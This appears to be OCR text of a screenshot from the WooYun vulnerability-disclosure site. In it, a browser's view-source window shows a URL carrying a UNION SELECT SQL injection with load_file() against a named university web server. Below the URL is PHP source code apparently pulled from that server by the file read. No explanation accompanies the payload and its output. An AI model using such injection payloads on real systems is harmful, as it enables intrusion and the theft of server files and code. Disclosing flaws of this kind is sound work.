 Source of: http://www.ncl.uestc.edu.cn/main/index/teachers/teacher_view.php?id=-148%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,13,load_file(0x433A2F417070536572762F7777772F...
File Edit View Help
97 <div id="twolevel_topbar"><span>科研情况</span></div>
98 <div id="twolevel_content">
99 <ul>
100 <li class="introText">
101 <?php
102 require_once ('global.php');
103 require_once ('include/substr.php');
104 $item_name = "主页";
105 $pathinfo = basename($_SERVER['SCRIPT_NAME']);
106 $fileInfo = pathinfo($pathinfo);
107 //PHP 5.2以上才可以用
108 //$phpname = $fileInfo['filename'];
109
110 $php_uri = $fileInfo['basename'];
111 $posdoc = strpos($php_uri, '.');
112 $phpname = substr($php_uri, 0, $posdoc);
113 $html_uri = $phpname . '.html';
114 $formname = '' . $phpname . '_form';
115 //echo PHP_VERSION;
116
117
118 //获取通知公告
119 $sqlclass = "select id as id from article_smallclass where is_public_notice='1';";
120 $pnArray = $db->getallarray($sqlclass);
121 for ($i = 0; $i < count($pnArray); $i++) {
122 $str .= $pnArray[$i]['id'];
123 if ($i < count($pnArray) - 1)
124 $str .= ',';
125 }
126 $sql = "select * from article where smallclass in (" . $str . ") and is_index='1' ORDER BY addtime DESC LIMIT 0,18";
www.wooyun.org
英